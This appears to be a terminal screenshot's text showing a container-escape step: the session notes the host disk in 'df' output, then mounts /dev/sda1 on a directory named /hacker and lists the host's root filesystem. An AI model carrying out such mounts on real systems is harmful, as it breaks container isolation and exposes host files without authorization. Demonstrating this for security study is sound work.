 /bin/bash: line 13: de: command not found
df
Filesystem     1K-blocks    Used Available Use% Mounted on
overlay          8125880 5578236   2111832  73% /
tmpfs              65536       0     65536   0% /dev
tmpfs            1014956       0   1014956   0% /sys/fs/cgroup
/dev/sda1        8125880 5578236   2111832  73% /etc/hosts
shm                65536       0     65536   0% /dev/shm
_EXP
mount /dev/sda1 /hacker
cd hacker
ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
ring